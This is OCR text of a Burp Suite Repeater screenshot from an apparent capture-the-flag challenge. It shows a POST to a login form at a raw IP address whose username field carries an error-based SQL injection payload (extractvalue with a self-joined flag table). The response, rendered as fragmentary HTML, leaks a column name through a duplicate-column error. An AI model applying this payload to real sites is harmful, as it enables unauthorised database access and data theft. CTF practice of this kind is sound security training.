 Burp Suite Community Edition v2020.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://124.71.148.26:30022 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 124.71.148.26:30022
3 Content-Length: 125
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.71.148.26:30022
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer: http://124.71.148.26:30022/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a') union select 1,extractvalue(1, concat(0x7e,
(select * from (select * from flag as a join flag
b)c),0x7e))#&passwd=a
? ← → Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
16 gcolor="#FFFFFF">
17
18 align="center" style="margin:20px 0px 0px 520px;border:20p
19
20 v style="padding-top:10px; font-size:15px;">
21
22
23 form action="" name="form1" method="post">
24 <div style="margin-top:15px; height:30px;">
Username : &nbsp;&nbsp;&nbsp;
25 <input type="text"  name="uname" value=""/>
26 </div>
27 <div>
Password  : &nbsp;&nbsp;&nbsp;
28 <input type="text" name="passwd" value=""/>
29 </br >
30 <input type="submit" value="Submit" />
31 </div>
</br>
32 /form>
33
34 iv>
>
35
36 style=" margin-top:10px;color:#FFF; font-size:23px; text-al
37 nt size="6">
38
39
40
41
42
43
44 uplicate column name 'flag_that_you_find_must_be_me'
ont>
45 >
46
47
48
? ← → Search... 0 matches
Done 1,292 bytes | 72 millis